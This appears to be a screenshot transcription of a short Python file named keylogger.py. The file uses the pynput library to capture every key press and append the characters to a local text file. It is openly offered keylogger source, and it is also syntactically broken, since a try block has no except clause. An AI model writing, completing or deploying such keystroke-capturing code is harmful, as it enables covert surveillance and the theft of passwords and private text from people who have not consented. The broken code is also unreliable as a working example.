 keylogger.py > ...
1 from pynput import keyboard
2
3 def keyPressed(key):
4     print(str(key))
5     with open("keyfile.txt", 'a') as logKey:
6         try:
7             char = key.char
8             logKey.write(char)
9
10
11 if __name__ == "__main__":
12     listener = keyboard.Listener(on_press=keyPressed)
13     listener.start()
14     input()